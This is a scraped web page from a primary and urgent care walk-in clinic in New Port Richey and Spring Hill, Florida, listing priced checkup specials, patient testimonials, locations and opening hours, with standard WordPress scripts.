</div></div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1502450740963 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1505483719521">
		<div class="wpb_wrapper">
			<h2 class="brown-color">Specials</h2>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="figtof-life wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/6117-08181674.jpg" alt="Internet Special Physical" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 20px;">Internet Special Physical</h3></td></tr></table><table><tr><td><div class="desc"></p>
<div class="gift-text-inner">
<h2>Price : $299</h2>
<p><i class="fa fa-caret-right" aria-hidden="true"></i> Office Visit with the Doctor</p>
<p>Blood Work – (CBC, Electrolytes, Thyroid Function Tests, Lipid Panel, HbA1C<span class="Apple-converted-space">  </span>and PSA(male)/Iron(female))</p>
<p><i class="fa fa-caret-right" aria-hidden="true"></i> EKG if over 40(charges extra)</p>
<p style="text-align: center;"><a href="https://mycw63.ecwcloud.com/portal8159/jsp/100mp/login_otp.jsp" target="_blank" rel="noopener">Book Now</a></p>
</div>
<p></div></td></tr></table></div></div></div></div></div><div class="figtof-life wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/well-woman-exam-dr.-han.jpg" alt="Well Woman Exam" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 20px;">Well Woman Exam</h3></td></tr></table><table><tr><td><div class="desc"></p>
<div class="gift-text-inner">
<h2>Price : $199</h2>
<p><i class="fa fa-caret-right" aria-hidden="true"></i> Office visit with the Provider</p>
<p><i class="fa fa-caret-right" aria-hidden="true"></i> Breast Exam, PAP</p>
<p><i class="fa fa-caret-right" aria-hidden="true"></i> Birth Control Pills (if needed)</p>
<p><i class="fa fa-caret-right" aria-hidden="true"></i> STD Testing (charges extra)</p>
<p style="text-align: center;"><a href="https://mycw63.ecwcloud.com/portal8159/jsp/100mp/login_otp.jsp" target="_blank" rel="noopener">Book Now</a></p>
</div>
<p></div></td></tr></table></div></div></div></div></div><div class="figtof-life wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/discount2.jpg" alt="Discounted Self Pay No Insurance Services" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 20px;">Discounted Self Pay No Insurance Services</h3></td></tr></table><table><tr><td><div class="desc"></p>
<div class="gift-text-inner">
<p style="text-align: center;">Discounted Self Pay no Insurance services</p>
<h2 style="text-align: center;">Price : $125</h2>
<p style="text-align: center;"><a href="https://mycw63.ecwcloud.com/portal8159/jsp/100mp/login_otp.jsp" target="_blank" rel="noopener">Book Now</a></p>
</div>
<p></div></td></tr></table></div></div></div></div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1502450445650 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1502704643452">
		<div class="wpb_wrapper">
			<h2 class="color-white urgent-app">Urgent &amp; Primary Care in New Port Richey &amp; Spring Hill, FL</h2>

		</div> 
	</div> <a  itemprop="url" href="https://mycw63.ecwcloud.com/portal8159/jsp/100mp/login_otp.jsp" target="_blank" data-hover-background-color='#000000' data-hover-border-color='#000000' data-hover-color='#ffffff' class="qbutton  big_large center default" style="color: #ffffff; border-color: #000000; margin: 15 0; border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px; background-color: #000000;">Book An Appointment</a></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1502696796347 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1502696801983">
		<div class="wpb_wrapper">
			<h2 class="brown-color">What our patients say</h2>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
				<div class="wtwp-testimonials-slider-wrp wptww-clearfix " data-conf="{&quot;slides_column&quot;:&quot;3&quot;,&quot;slides_scroll&quot;:1,&quot;dots&quot;:&quot;true&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_interval&quot;:3000,&quot;rtl&quot;:&quot;false&quot;,&quot;speed&quot;:300,&quot;adaptive_height&quot;:&quot;false&quot;}">
		<div id="wptww-testimonials-slidelist-1" class="wptww-testimonials-slidelist design-2">
		<div class="wptww-quote">
    <div class="wptww-testimonial-left">
					<div class="wptww-avtar-image"><img decoding="async" width="90" height="90" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/testimonial-dp-1.png" class="wptww-circle wp-post-image" alt="testimonial" /></div>
					<div class="wptww-testimonial-client">Nora Madden</div>
			</div>
	<div class="wptww-testimonial-content">
		<h4></h4>
		<div class="wptww-testimonials-text">
			<p>
				 <em> I am Nora's son, John...Dr. Dhaliwal and his staff have provided me with excellent care...to the extent, that I consider Dr. Dhaliwal as my Primary Physician!!!  Always friendly and very professional<br class="ContentPasted0" />Primary Care Walk In Clinic of Elfers....is an excellent choice for anyone, anytime. Personalized care with or without an appt!!  Every thing is completely explained....in plain english!!  I understand what is wrong, how it will be tended to, and what to expect from various treatment options!!  NEVER HAD THAT BEFORE.....I feel involved and educated about my condition. </em> 			</p>
		</div>
	</div>
</div><div class="wptww-quote">
    <div class="wptww-testimonial-left">
					<div class="wptww-avtar-image"><img decoding="async" width="90" height="90" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/testimonial-dp-1.png" class="wptww-circle wp-post-image" alt="testimonial" /></div>
			</div>
	<div class="wptww-testimonial-content">
		<h4>Carol Santell</h4>
		<div class="wptww-testimonials-text">
			<p>
				 <em> I love my Dr Dhaliwal ❤️ office, you are greeted by happy sweet front desk professionals, take pretty fast and Dr. DHALIWAL in with you quick 😀 He talks things out with me and goes over health issues and if needed perceives for help, he is thorough and gets your labs and other issues taken care of very 😊 </em> 			</p>
		</div>
	</div>
</div><div class="wptww-quote">
    <div class="wptww-testimonial-left">
					<div class="wptww-avtar-image"><img decoding="async" width="90" height="90" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/testimonial-dp-1.png" class="wptww-circle wp-post-image" alt="testimonial" /></div>
					<div class="wptww-testimonial-client">Kari Pagnano</div>
			</div>
	<div class="wptww-testimonial-content">
		<h4></h4>
		<div class="wptww-testimonials-text">
			<p>
				 <em> This is a very professional office. The staff and the doctors are knowledgeable and thorough. I was so happy to find this facility as I am visiting from out-of-town and needed to see a primary care doctor for a check-up and referral. Dr. Dhaliwal is the best. </em> 			</p>
		</div>
	</div>
</div><div class="wptww-quote">
    <div class="wptww-testimonial-left">
					<div class="wptww-avtar-image"><img decoding="async" width="90" height="90" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/testimonial-dp-1.png" class="wptww-circle wp-post-image" alt="testimonial" /></div>
					<div class="wptww-testimonial-client">Dennis Goodwin</div>
			</div>
	<div class="wptww-testimonial-content">
		<h4></h4>
		<div class="wptww-testimonials-text">
			<p>
				 <em> I've been relying on Dr Dhaliwal as my primary for over ten years, I trust in him implicitly </em> 			</p>
		</div>
	</div>
</div><div class="wptww-quote">
    <div class="wptww-testimonial-left">
					<div class="wptww-avtar-image"><img decoding="async" width="90" height="90" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/testimonial-dp-1.png" class="wptww-circle wp-post-image" alt="testimonial" /></div>
					<div class="wptww-testimonial-client">his Kid</div>
			</div>
	<div class="wptww-testimonial-content">
		<h4></h4>
		<div class="wptww-testimonials-text">
			<p>
				 <em> Dr. Dhaliwal's office staff is always kind, supportive and helpful. Dr. Dhaliwal has helped me resolve a lot of medical issues this year and I recommend him and his office to anyone who has been searching for a quality Physician. I have for years and finally found an office that my voice is heard and my issues are addressed. </em> 			</p>
		</div>
	</div>
</div><div class="wptww-quote">
    <div class="wptww-testimonial-left">
					<div class="wptww-avtar-image"><img decoding="async" width="90" height="90" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/testimonial-dp-1.png" class="wptww-circle wp-post-image" alt="testimonial" /></div>
					<div class="wptww-testimonial-client">Nina Broeske</div>
			</div>
	<div class="wptww-testimonial-content">
		<h4></h4>
		<div class="wptww-testimonials-text">
			<p>
				 <em> I've been using Dr. Dhaliwal since 2012, regularly, always impressed with wait time and efficiency of staff. The doctor is always thorough, and the specailists he has come in for testing is so convenient. this is a good primary doctor as well as urgent care. I recommend them to my friends and family. </em> 			</p>
		</div>
	</div>
</div><div class="wptww-quote">
    <div class="wptww-testimonial-left">
					<div class="wptww-avtar-image"><img decoding="async" width="90" height="90" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/testimonial-dp-1.png" class="wptww-circle wp-post-image" alt="testimonial" /></div>
					<div class="wptww-testimonial-client">Matt S.</div>
			</div>
	<div class="wptww-testimonial-content">
		<h4></h4>
		<div class="wptww-testimonials-text">
			<p>
				 <em> Dr. Dhaliwal is a good doctor, i have been seeing him on and off for 20 years, he is very honest and straight forward, every time i just listen to the Dr. Dhaliwal instructions i am better for it, i am stubborn and don't like to always listen, because i am against certain pills, Dr. Dhaliwal does what he has to do to get through to you, and he did that for me, and i am allot better for it. I highly recommend, he has your best interest in heart and always does whats best for his patients. If you are looking for a no nonsense honest doctor that will get you well, then Primary Care Walk in Clinic is the right place for you. Also, his office staff is very nice. </em> 			</p>
		</div>
	</div>
</div>		</div>
	</div>

	

		</div> 
	</div> </div></div></div></div></div></div>
</div>										 
												</div>
	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="block-3" class="widget widget_block"><div id="text-4" class="widget widget_text"><h5>Our Services</h5>			<div class="textwidget"><ul class="footer-services">
<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/immigration-physical/">Immigration Physical</a></li>	 
<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/primary-care/">Primary Care</a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/urgent-care/">Urgent Care </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/dot-physical/">Dot Physical </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/diagnostic-services/">Diagnostic Services</a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/auto-accident/">Auto Accident </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/workers-compensation/"> Workers Comp </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/physicals/"> Physicals </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/in-office-surgeries/">In Office Surgeries </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/in-house-labs/">In House Labs </a></li>
	<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/covid-19-coronavirus-testing/">Covid-19 Coronavirus Testing</a></li>
<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/privacy-policy">Privacy Policy</a></li>
<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/html-site-map/">HTML Sitemap</a></li>
</ul>
</div>
		</div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="block-4" class="widget widget_block"><div id="text-5" class="widget widget_text"><h5>Our Locations</h5>			<div class="textwidget"><div class="footer-address">
<p class="custom_color2"><strong>NEW PORT RICHEY, FL </strong></p>
<p><i class="fa fa-map-marker" aria-hidden="true"></I><a href="https://maps.app.goo.gl/tAqM5PHMJAQvFw2U7">6329 State Road 54<br>New Port Richey, FL 34653</a></p>
<p><a href="tel:+17278445555"><i class="fa fa-phone" aria-hidden="true"></i> 727-844-5555</a></p>
<p><a href="tel:+17278445550"><i class="fa fa-fax" aria-hidden="true"></i> 727-844-5550</a></p>
</div>
<div class="footer-address spring-hill">
<p><strong>SPRING HILL, FL</strong></p>
<p><i class="fa fa-map-marker" aria-hidden="true"></I><a href="https://maps.app.goo.gl/879NDWDii8eECd4h7">11123 County Line Road<br> Spring Hill, FL 34609</a></p>
<p><a href="tel:+13526665555"><i class="fa fa-phone" aria-hidden="true"></i> 352-666-5555</a></p>
<p><a href="tel:+13526662915"><i class="fa fa-fax" aria-hidden="true"></i> 352-666-2915</a></p>
</div>
</div>
		</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="block-5" class="widget widget_block"><div id="text-6" class="widget widget_text"><h5>Our Hours</h5>			<div class="textwidget"><p class="custom_color2"><strong>NEW PORT RICHEY, FL </strong></p>
<p>Mon to Fri: 8am – 5pm<br>
Sat: 8am – 4pm<br>
<strong>Sun – Closed</strong></p>
<p class="custom_color3"><strong>SPRING HILL, FL</strong></p>
<p>Mon to Fri: 8am – 5pm<br>
<strong>Sat &amp; Sun – Closed</strong></p>
<h3 class="socil-title">Follow us on</h3>
<p class="custom_icon footer-icon"><a href="https://www.facebook.com/Primary-Care-Walk-In-Clinic-125607588053960/" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/facebook.png" alt="Facebook Logo"></a> <a href="https://twitter.com/PCWIC" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/twitter.png" alt="Twitter Logo"></a> <a href="https://www.linkedin.com/company/11218181/" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/linkedin.png" alt="LinkedIn Logo"></a> <a href="https://www.youtube.com/channel/UCeLTnEUuNSkWjrnRDciJNhg" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/youtube.png" alt="Youtube Logo"></a> <a href="https://www.google.com/maps/uv?hl=en&amp;pb=!1s0x88c29194684bab0b%3A0x7c077437a4a1efec!2m22!2m2!1i80!2i80!3m1!2i20!16m16!1b1!2m2!1m1!1e1!2m2!1m1!1e3!2m2!1m1!1e5!2m2!1m1!1e4!2m2!1m1!1e6!3m1!7e115!4s%2F%2Flh4.googleusercontent.com%2F-KHADnsxn39k%2FWY90IdsUY3I%2FAAAAAAAAAC8%2FxE3l5_-VWpYjWcm5rIquQ0xroQZ2D_NowCLIBGAYYCw%2Fw266-h160-k-no%2F!5sprimary%20care%20walk%20in%20clinic%20-%20Google%20Search&amp;imagekey=!1e10!2sAF1QipNe6hg5pE4Seyc-r_l1gHInc2sSCx0GQfN48Rq2&amp;sa=X&amp;ved=0ahUKEwiXs5fj8MXWAhUBWCYKHQzXBKYQoioIwwEwDA" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/google.png" alt="Google+ Logo"></a></p>
</div>
		</div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="block-6" class="widget widget_block"><div id="text-7" class="widget widget_text">
    
    <div class="textwidget">
         
          <a href="https://www.abim.org/verify-physician.aspx?type=id&amp;id=147450" target="_blank"><img decoding="async" style="border: none;" src="https://portal.abim.org/Resources/images/badge-2.png" alt="Certification badge from the American Board of Internal Medicine" width="220" border="0" /></a>
</div>
</div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<div class="textwidget"><p>Primary Care Walk In Clinic in New Port Richey & Spring Hill, FL<br>© 2025 Primary Care Walk In Clinic | Powered by: <a href="https://bandwise.com/" target="_blank" rel="noopener">Bandwise LLC</a></p>
</div>			</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/724eb93b1396354c831db4790dc8569e.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/walkin-clinic\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	
		<script>	
		// Ref: http://ajtroxell.com/use-magnific-popup-with-wordpress-now/
		jQuery(document).ready(function($) {
			// Single Image
			$('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){
				//single image popup
				if ($(this).parents('.iwmp-gallery').length == 0) { //check that it's not part of a gallery
					
					$(this).addClass('iwmp-single'); //Add a class
					
					if ( $('.woocommerce .product .images a') ) { // Make sure not to add to woocommerce product images
						$('.woocommerce .product .images a').removeClass('iwmp-single'); //remove a class
					}
					
					$('.iwmp-single').magnificPopup({
						type:'image',
						callbacks: {
							open: function() {
				        $('.mfp-description').append(this.currItem.el.attr('alt'));
				      },
				      afterChange: function() {
				        $('.mfp-description').empty().append(this.currItem.el.attr('alt'));
				      }
				    },
						image: {
							markup: 
							'<div class="mfp-figure">'+
							'<div class="mfp-close"></div>'+
							'<div class="mfp-img"></div>'+
							'<div class="mfp-bottom-bar">'+
							'<div class="mfp-title"></div>'+
							'<div class="mfp-description"></div>'+
							'<div class="mfp-counter"></div>'+
							'</div>'+
							'</div>',
							titleSrc: function(item) {
								return item.el.find('img').attr('alt');
							}							
						}
					});
				}
			});		
		});		
		
		</script>	
	
		
		<script>	
		// Ref: http://ajtroxell.com/use-magnific-popup-with-wordpress-now/
		jQuery(document).ready(function($) {
			// Gallery Images
			$('.iwmp-gallery').each(function() {
				$(this).magnificPopup({
					delegate: 'a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]',
					type: 'image',
					gallery: {enabled:true},
					callbacks: {
						open: function() {
			        $('.mfp-description').append(this.currItem.el.attr('alt'));
			      },
			      afterChange: function() {
			        $('.mfp-description').empty().append(this.currItem.el.attr('alt'));
			      }
			    },
					image: {
						markup: 
						'<div class="mfp-figure">'+
						'<div class="mfp-close"></div>'+
						'<div class="mfp-img"></div>'+
						'<div class="mfp-bottom-bar">'+
						'<div class="mfp-title"></div>'+
						'<div class="mfp-description"></div>'+
						'<div class="mfp-counter"></div>'+
						'</div>'+
						'</div>',
						titleSrc: function(item) {
							return item.el.find('img').attr('alt');
						}
					},
				});
			}); 	
		});		
		
		</script>	
	
			<style>
			.iwmp-single, .iwmp-gallery img {
				cursor: pointer;
		    cursor: -webkit-zoom-in;
		    cursor: -moz-zoom-in;
		    cursor: zoom-in;
	    }
	    .mfp-content:hover {
		    cursor: -moz-zoom-out;
		    cursor: -webkit-zoom-out;
		    cursor: zoom-out	    
	    }
		</style>		
	<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/ultimate-tables/js/jquery.dataTables.min.js?ver=1.0" id="ultimatetables-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.walkinclinics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/iw-magnific-popup/includes/assets/jquery.magnific-popup.min.js?ver=1.0" id="iwmp-scripts-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1729755130" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.walkinclinics.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":"","commentSentLabel":"Comment has been sent!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.walkinclinics.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/wp-testimonial-with-widget/assets/js/slick.min.js?ver=3.5.4" id="wpos-slick-jquery-js"></script>
<script type="text/javascript" id="wtwp-public-script-js-extra">
/* <![CDATA[ */
var Wtwp = {"is_rtl":"0","is_avada":"0","elementor_preview":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/wp-testimonial-with-widget/assets/js/wtwp-public.js?ver=3.5.4" id="wtwp-public-script-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.walkinclinics.com/wp-content/themes/walkin-clinic/style.css?ver=6.8.3
body_size: 4253
content:
/*
Theme Name: Bridge Child
